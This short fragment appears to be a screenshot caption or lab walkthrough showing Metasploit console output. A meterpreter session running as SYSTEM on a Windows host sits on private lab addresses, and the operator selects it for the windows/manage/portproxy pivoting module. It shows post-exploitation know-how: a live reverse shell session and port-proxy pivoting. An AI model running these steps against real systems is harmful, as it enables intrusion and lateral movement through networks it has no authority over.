 msf6 post(windows/manage/portproxy) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ MARIO-PC  192.168.0.30:4444 -> 192.168.0.48
:49161 (192.168.0.48)
msf6 post(windows/manage/portproxy) > set SESSION 2
SESSION => 2